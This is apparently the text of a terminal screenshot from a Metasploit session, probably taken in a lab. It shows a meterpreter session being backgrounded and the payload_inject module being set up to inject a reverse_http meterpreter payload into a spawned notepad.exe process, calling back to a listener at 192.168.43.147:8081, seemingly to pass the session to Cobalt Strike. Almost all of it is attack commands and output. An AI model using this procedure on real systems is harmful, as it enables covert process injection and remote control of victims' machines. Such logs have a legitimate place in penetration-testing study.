 CobaltStrike4 : teamserver — Konsole
CobaltStrike4 : ruby — Konsole
文件(F) 编辑(E) 视图(V) 书签(B) 设置(S) 帮助(H)
[*] Starting interaction with 4...
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.43.147
lhost => 192.168.43.147
msf5 exploit(windows/local/payload_inject) > set lport 8081
lport => 8081
msf5 exploit(windows/local/payload_inject) > set session 4
session => 4
msf5 exploit(windows/local/payload_inject) > run
[*] Running module against DESKTOP-T7GJSKA
[-] PID  does not actually exist.
[*] Launching notepad.exe...
[*] Preparing 'windows/meterpreter/reverse_http' for PID 13624
msf5 exploit(windows/local/payload_inject) >